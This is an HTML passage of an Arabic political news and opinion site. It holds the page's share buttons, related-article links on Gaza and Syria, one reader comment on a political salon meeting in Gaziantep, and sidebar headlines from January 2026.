				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/54681&#038;title=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8%20https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=54681&text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل استأنفت الحرب على غزة..هروباً من مرحلة الهدنة الثانية؟" href="https://arabiansforum.net/archives/56020" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/535-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/56020">إسرائيل استأنفت الحرب على غزة..هروباً من مرحلة الهدنة الثانية؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 3, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماذا بعد الحرب على غزة؟" href="https://arabiansforum.net/archives/55086" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/20231108145428reup-2023-11-08t145215z_154877614_rc2294atdlhy_rtrmadp_3_israel-palestinians-control.h-730x438-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55086">ماذا بعد الحرب على غزة؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 10, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ماخسرته إسرائيل في عدوانها على غزة" href="https://arabiansforum.net/archives/55968" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/12/ماخسرته-1-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55968">ماخسرته إسرائيل في عدوانها على غزة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 1, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب" href="https://arabiansforum.net/archives/55008" class="post-thumb"><img width="300" height="168" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/ن-2.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/55008">نتنياهو: إسرائيل ستتولى المسؤولية الأمنية الشاملة في غزة بعد الحرب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 8, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
				<div class="compact-comments">
					<a id="show-comments-section" href="#" class="button">يمكنك التعليق هنا</a>
				</div>
				<style>#comments{display: none;}</style>
				<div id="comments" class="comments-area">

					<div id="comments-box" class="container-wrapper">

				<div class="block-head">
					<h3 id="comments-title" class="the-global-title has-block-head-4">
						تعليق واحد					</h3>
				</div><!-- .block-head /-->

				
				<ol class="comment-list">
							<li id="comment-25998" class="comment even thread-even depth-1 has-avatar">
			<article id="div-comment-25998" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/ef722d46e63daea0985c4c9a260f57c0?s=70&#038;d=mm&#038;r=g' data-2x='https://secure.gravatar.com/avatar/ef722d46e63daea0985c4c9a260f57c0?s=140&#038;d=mm&#038;r=g 2x' class='lazy-img avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						<span class="says">يقول</span> <b class="fn"><a href="http://yahia.alkhateeb.952@hotmail.com" class="url" rel="ugc external nofollow">yahia alkhateeb</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://arabiansforum.net/archives/54681#comment-25998"><time datetime="2023-11-01T10:41:13+00:00">نوفمبر 1, 2023 الساعة 10:41 ص</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>جهد وعمل مميز للصالون السياسي السوري في عينتاب نتمنى أن تكون نتائجه مفيدة لشعبنا وثورتنا وخاصة بمشاركة عضو اللجنة الدستورية ، وكذلك الموقف من المحرقة والإبادة الواقعة على شعبنا الفلسطيني في فلسطين/غزة .</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
				</ol><!-- .comment-list -->

				
			</div><!-- #comments-box -->
		

		
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين" href="https://arabiansforum.net/archives/85734" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-12.31.25-AM-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85734">بعد 8 سنوات من التهجير.. عائلات تغادر مخيمات الطبقة إلى بيوتها في عفرين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية" href="https://arabiansforum.net/archives/85721" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/الرئيس-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85721">الرئيس الشرع يوقّع اتفاقية وقف إطلاق النار مع &#8220;قسد&#8221; ودمجها في الحكومة السورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 19, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الجيش السوري يسيطر على الطبقة وحراك عشائري يجبر &#8220;قسد&#8221; على التراجع بدير الزور" href="https://arabiansforum.net/archives/85652" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/عناصر-من-وD8B2D8A7D8B1D8A920D8A7D984D8AFD981D8A7D8B920D8A7D984D8B3D988D8B1D98AD8A9204-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85652">الجيش السوري يسيطر على الطبقة وحراك عشائري يجبر &#8220;قسد&#8221; على التراجع بدير الزور</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 18, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="search-2" class="container-wrapper widget widget_search"><form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8221; المسألة الكردية&#8221; ليس لها أرضية في سوريا" href="https://arabiansforum.net/archives/85771" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/202850-1-220x150.jpeg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85771">&#8221; المسألة الكردية&#8221; ليس لها أرضية في سوريا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رسالة اللاغفران»&#8230; العناوين تهرع لإنقاذنا تخوم مضطربة لا يصلح معها خطاب الغفران السهل" href="https://arabiansforum.net/archives/85768" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/1347021_0.jpeg-220x150.webp" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85768">رسالة اللاغفران»&#8230; العناوين تهرع لإنقاذنا تخوم مضطربة لا يصلح معها خطاب الغفران السهل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كاريكاتير" href="https://arabiansforum.net/archives/85765" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/كاريكتير-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85765">كاريكاتير</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026" href="https://arabiansforum.net/archives/85761" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/images-3-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85761">ملاحظات على اتفاق الشرع &#8211; عبدي الذي أعلن في 18/1/2026</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني " href="https://arabiansforum.net/archives/85758" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/778999-119-1024x512-1-780x470-1-220x150.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85758">دعوة لتحديد أهداف معيارية داخلية للسلطة السورية في عامها الثاني </a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة" href="https://arabiansforum.net/archives/85755" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/Syrian-kurd-Enabbaladi-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85755">التعددية الوطنية والاعتراف بالحقوق الكردية: نحو مواطنة مدنية وهوية جامعة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تطوي سوريا صفحة الميليشيات؟" href="https://arabiansforum.net/archives/85752" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/373120.jpeg-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85752">هل تطوي سوريا صفحة الميليشيات؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سوريا الموحَّدة مصلحة سورية وإقليمية وليست شعاراً" href="https://arabiansforum.net/archives/85749" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2026/01/dAAbjnL-1741675601-220x150.png" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arabiansforum.net/archives/85749">سوريا الموحَّدة مصلحة سورية وإقليمية وليست شعاراً</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 20, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="recent-comments-2" class="container-wrapper widget widget_recent_comments"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أحدث التعليقات<span class="widget-title-icon tie-icon"></span></div></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85509/comment-page-1#comment-33172">كاريكاتير</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85518/comment-page-1#comment-33171">الجيش السوري يُفشل عملية تفجير لـ&#8221;قسد&#8221; شرقي حلب ويرد على هجوم بمسيّرات</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://ww.yahia.alkhateeb.9@faecbook.com" class="url" rel="ugc external nofollow">khatib yehya</a></span> على <a href="https://arabiansforum.net/archives/85512/comment-page-1#comment-33170">الجيش السوري يعلن دير حافر منطقة عسكرية ويطالب &#8220;قسد&#8221; بالانسحاب إلى شرق الفرات</a></li></ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="text-2" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net"><img loading="lazy" decoding="async" class="alignnone wp-image-53" src="https://arabiansforum.net/wp-content/uploads/2020/02/150-150.png" alt="" width="100" height="100" /></a></div>
<div class="_3-8w" style="text-align: center;">ملتقى وفضاء رحيب، للبحث والحوار في قضايا الوطن والأمة، على ضوء ثورات الربيع العربي بعامة،<br />
الثورة السورية بخاصة.</div>
<div></div>
<p style="text-align: center;">الأفكار والآراء الواردة في المقالات لاتعبر بالضرورة عن رأي ملتقى العروبيين</p>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="text-11" class="container-wrapper widget widget_text">			<div class="textwidget"><div class="_4bl9">
<div class="_3-8w" style="text-align: center;"><a href="https://arabiansforum.net/">الرئيسية</a> | <a href="https://arabiansforum.net/about-us">من نحن</a> | <a href="https://arabiansforum.net/contact-us">تواصل معنا</a> | سياسة الخصوصية</div>
</div>
</div>
		<div class="clearfix"></div></div><!-- .widget /--><div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper image-is-circle is-centered">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">جميع الحقوق محفوظة لـ  ملتقى العروبيين ©  2026م

</div><div class="copyright-text copyright-text-second">تطوير:
<a href="https://active-arts.net"> أحمد الكياري</a></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8&#038;url=https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8%20https://arabiansforum.net/?p=54681" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=54681&text=%C2%A0%D9%84%D9%82%D8%A7%D8%A1%20%D8%AD%D9%88%D8%A7%D8%B1%D9%8A%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B5%D8%A7%D9%84%D9%88%D9%86%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%20%D8%A8%D8%B9%D9%8A%D9%86%D8%AA%D8%A7%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arabiansforum.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="text-12" class="container-wrapper widget widget_text">			<div class="textwidget"><p><strong><span style="color: #339966;"><br />
مستشارو التحرير:<br />
</span></strong>الدكتور أحمد نسيم برقاوي<br />
الأستاذ حسن النيفي<br />
الأستاذ زياد المنجد<br />
الاستاذ محمود خزام<br />
الأستاذ معقل زهور عدي</p>
<p><strong><span style="size: 20px; color: #339966;">رئيس مجلس الإدارة:<br />
</span></strong>عبد الرحيم خليفة</p>
<p><strong><span style="size: 20px; color: #339966;">نائب رئيس مجلس الإدارة:<br />
</span></strong>الدكتور عبد الناصر سكرية</p>
<p><strong><span style="color: #339966;">مدير التحرير: </span></strong>أحمد مظهر سعدو</p>
<p>&nbsp;</p>
<p><strong><span style="size: 20px; color: #339966;">المؤسسون :<br />
</span></strong>محمد خليفة<br />
عبد الرحيم خليفة<br />
أحمد مظهر سعدو<br />
إياد ددم</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
